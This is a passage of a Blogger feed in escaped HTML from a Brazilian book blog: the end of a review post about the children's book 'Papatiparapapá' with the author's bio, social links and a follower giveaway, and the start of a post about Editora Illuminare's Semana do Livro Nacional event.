Tomate\u003C\/i\u003E\u0026nbsp;(Drago Editorial, 2016),\u0026nbsp;\u003Ci\u003EOvo\u0026nbsp;\u003C\/i\u003E\u0026nbsp;(Drago Editorial, 2016),\u0026nbsp;\u003Ci\u003EPapatiparapapá\u003C\/i\u003E\u0026nbsp;(Editora Illuminare, 2017),\u003Ci\u003ESixties\u003C\/i\u003E\u0026nbsp;(Helvetia Edições, 2017),\u0026nbsp;\u003Ci\u003ETim, O Menino do Mundo de Lata\u003C\/i\u003E\u0026nbsp;(Helvetia Edições, 2017) e\u0026nbsp;\u003Ci\u003EAnotações Da Lagarta Papinha\u003C\/i\u003E\u0026nbsp;(Editora Leia Livros, 2018).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003EÉ associada da ACIMA (AssociazioneCulturale Internazionale Mandala), da LITERARTE (Associação Internacional de Escritores e Artistas), da AMCL (Academia Mundial de Cultura e Literatura) e da UBE (União Brasileira de Escritores). Seus contos e poemas constam em antologias internacionais bilíngues.\u0026nbsp;Também foi destaque em diversos jornais e revistas on-line de literatura, artes e cultura.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #c6c6c6;\"\u003E\u0026nbsp;\u003C\/span\u003EParticipou de salões literários na Europa e no Brasil.\u0026nbsp;\u003Cspan style=\"color: black;\"\u003ERecebeu Menção Honrosa no\u0026nbsp;\u003C\/span\u003EPrêmio de Excelência Literária “Troféu Corujão das Letras”, co\u003Cspan style=\"color: black;\"\u003Enquistou o\u0026nbsp;\u003C\/span\u003E3º\u0026nbsp;lugar no Concurso Cultive de Literatura “Prêmio ALALS de Literatura” e no I concurso literário da Casa Brasil Liechtenstein e o 1\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E°\u003C\/span\u003E\u003C\/b\u003Elugar no II Festival de Poesia de Lisboa. Se\u003Cspan style=\"color: black;\"\u003Eu slogan é “A Escritora 2 Em 1”.\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cem\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u003Cb\u003EWebsite\u003C\/b\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u003Cb\u003E\u0026nbsp;Oficial da\u0026nbsp;\u003Cem\u003EJackMichel\u003C\/em\u003E\u0026nbsp;A Escritora 2 Em 1\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.websiteoficialjackmichelaescritora2em1.com\/\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Ehttps:\/\/www.websiteoficialjackmichelaescritora2em1.com\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"MsoHyperlink\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJackMichel\/redes sociais:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFacebook:\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/escritoraJackMichel\/\"\u003Ehttps:\/\/www.facebook.com\/escritoraJackMichel\/\u003C\/a\u003E\u003Cu\u003E\u003Cspan style=\"color: #196ad4;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003ETwitter:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/twitter.com\/JackMichel2017\" target=\"_blank\"\u003E\u003Cspan lang=\"IT\" style=\"background: white; color: blue;\"\u003Ehttps:\/\/twitter.com\/JackMichel2017\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EInstagram:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/jackmichel2017\/\" target=\"_blank\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: blue;\"\u003Ehttps:\/\/www.instagram.com\/jackmichel2017\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"MsoHyperlink\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #338fe9;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EGoogle+:\u003C\/span\u003E\u003Ca href=\"https:\/\/plus.google.com\/112246483579431089961\"\u003E\u003Cspan lang=\"EN-US\"\u003Ehttps:\/\/plus.google.com\/112246483579431089961\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETumblr:\u003Ca href=\"https:\/\/escritorajackmichel.tumblr.com\/\"\u003E\u003Cspan lang=\"IT\" style=\"background: white;\"\u003Ehttps:\/\/escritorajackmichel.tumblr.com\/\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPinterest:\u003Ca href=\"https:\/\/br.pinterest.com\/jackmichel2017\/\"\u003E\u003Cspan lang=\"IT\"\u003Ehttps:\/\/br.pinterest.com\/jackmichel2017\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"IT\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EGoogle+:\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/plus.google.com\/112246483579431089961\"\u003Ehttps:\/\/plus.google.com\/112246483579431089961\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifFfT7yD8OR4fb6K21zXvO46pLf1oY-HEyr2rfmWcmTTZPPaUTpR_samOK2t4Xt2jaaWZOljG7idLQsy_jcBdNcm8Z8fC6VYiyNFa2g7_2HL8TkNRfc6d8SLH__6WLUYd4DZPl_2chdjg\/s200\/text-separator.jpg\" style=\"font-family: arial, helvetica, sans-serif;\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7cXZ4Hj8Qro689ANKOSmZ829uT4cPWsus_jR_CClAfTuFfMARUX1piF8nmaw4fMPLe7GSe0rJMwVZ6G1BeDrLwhlzBHMsm0Ew518dU7k5lsQYV5FNzdbtKgiqB9EwP5tQCVyOygsrAc2\/s1600\/Papatiparapap%25C3%25A1+4.JPG\" imageanchor=\"1\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7cXZ4Hj8Qro689ANKOSmZ829uT4cPWsus_jR_CClAfTuFfMARUX1piF8nmaw4fMPLe7GSe0rJMwVZ6G1BeDrLwhlzBHMsm0Ew518dU7k5lsQYV5FNzdbtKgiqB9EwP5tQCVyOygsrAc2\/s1600\/Papatiparapap%25C3%25A1+4.JPG\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003ETOP COMENTARISTA\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: justify;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEm parceria com as autoras, estarei enviando de BRINDE exemplares desse livro para nossos seguidores do blog, especialmente para aqueles que mais estiverem participando entre os dias\u0026nbsp;\u003Cb\u003E15 à 30 de Julho\u003C\/b\u003E. No final do mês estarei divulgando aqui os nomes. Agradeço demais as autoras e desejo muito sucesso !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifFfT7yD8OR4fb6K21zXvO46pLf1oY-HEyr2rfmWcmTTZPPaUTpR_samOK2t4Xt2jaaWZOljG7idLQsy_jcBdNcm8Z8fC6VYiyNFa2g7_2HL8TkNRfc6d8SLH__6WLUYd4DZPl_2chdjg\/s200\/text-separator.jpg\" style=\"font-family: arial, helvetica, sans-serif;\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" style=\"cursor: move;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003EYOUTUBE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDeixem seus comentários !!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/718419422073888223\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/07\/papatiparapapa-autoras-jack-michel.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/718419422073888223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/718419422073888223"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/07\/papatiparapapa-autoras-jack-michel.html","title":"PAPATIPARAPAPÁ - AUTORAS: JACK MICHEL [RESENHA]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguVda0yRXm-3Q-oTLD_e3K7bF65w-NN1pkmbdxHTovy4IKziG8ZBTAKkMeTtGar68yL5eGUuX43SyM7xmByZqT5X4efVZLIzwW4RGm0PXqqTRCeWzkFZft97hhNybM4bKFwfkhrkMaLrwf\/s72-c\/Papatiparapap%25C3%25A1+1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-1077262064706355800"},"published":{"$t":"2019-07-18T20:51:00.004-07:00"},"updated":{"$t":"2019-07-18T20:51:51.340-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EVENTOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"SEMANA DO LIVRO NACIONAL [EDITORA ILLUMINARE]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8NvEJRgYDG7IT8QYZ3G9uGSPsWgzALNM4P-_Zn6SyXBIsprDFm3sUAL-IcVSgcjXFaKL_rqRfFnYNFV1nU0xhnO4Ghhykm89BDfMZ-gk3oBNP8ny0C25ZN7bT1gsAmvVJFWg3VtLU01OL\/s1600\/18.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8NvEJRgYDG7IT8QYZ3G9uGSPsWgzALNM4P-_Zn6SyXBIsprDFm3sUAL-IcVSgcjXFaKL_rqRfFnYNFV1nU0xhnO4Ghhykm89BDfMZ-gk3oBNP8ny0C25ZN7bT1gsAmvVJFWg3VtLU01OL\/s1600\/18.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EQUERIDOS ESCRITORES E LEITORES\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EVamos na Semana do Livro Nacional?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA ILLUMINARE TE CONVIDA!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EENDEREÇO:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFundação Museu da Imagem e do Som\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan 